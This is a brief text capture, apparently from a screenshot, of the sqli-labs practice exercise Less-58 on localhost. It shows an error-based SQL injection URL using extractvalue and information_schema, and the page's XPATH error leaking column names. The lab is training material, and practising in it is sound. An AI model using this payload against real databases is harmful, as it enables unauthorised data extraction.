 127.0.0.1/sqli/sqli-labs/Less-58/?id=1%27%20and%20extractvalue(1,concat(0x3a,(select%20group_concat(column_name)%20from%20information_schema.columr
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: ':id,sessid,secret_IZY0,tryy:'
SQL DUMB SERIES - 58
CHALLENGE - 5
Submit Secret Key: Submit